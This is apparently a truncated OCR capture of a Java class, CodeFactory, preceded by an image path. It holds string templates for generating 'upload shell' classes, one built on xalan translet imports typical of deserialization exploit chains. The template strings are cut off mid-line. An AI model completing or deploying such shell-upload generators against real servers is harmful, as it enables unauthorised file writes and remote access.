 public class CodeFactory {
private static CodeFactory codefactory = null;
private final String uploadShell = "import java.io.PrintWriter;public class %s {public %s(){PrintWriter bsh = null;try {bsh = new PrintWriter(Thread.currentThread
private final String uploadShellTemplate = "import com.sun.org.apache.xalan.internal.xsltc.DOM;import com.sun.org.apache.xalan.internal.xsltc.TransletException;im
public static CodeFactory instance() {
if (codefactory != null) {
} else {
codefactory = new CodeFactory();
}
return codefactory;
}
public String getUploadShell(String type, String className, String filename, File file) { //获取类名
try {
String randomStr = CommonUtils.RandomStr( bit: 6);